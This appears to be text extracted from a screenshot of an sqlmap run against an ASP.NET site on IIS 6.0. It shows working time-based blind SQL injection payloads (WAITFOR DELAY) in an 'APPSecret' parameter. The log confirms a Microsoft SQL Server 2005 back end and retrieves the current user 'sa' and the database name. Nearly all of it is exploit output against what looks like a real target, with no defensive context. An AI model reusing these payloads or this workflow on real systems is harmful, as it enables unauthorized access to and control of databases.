 管理员: sqlmap
Payload: APPSecret='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: APPSecret=' WAITFOR DELAY '0:0:5'--
---
[21:01:10] [INFO] testing Microsoft SQL Server
[21:01:10] [INFO] confirming Microsoft SQL Server
[21:01:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:01:11] [INFO] fetching current user
current user:   'sa'
[21:01:11] [INFO] fetching current database
current database:   'hztcjyjt'
[21:01:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[21:01:11] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\
[*] shutting down at 21:01:11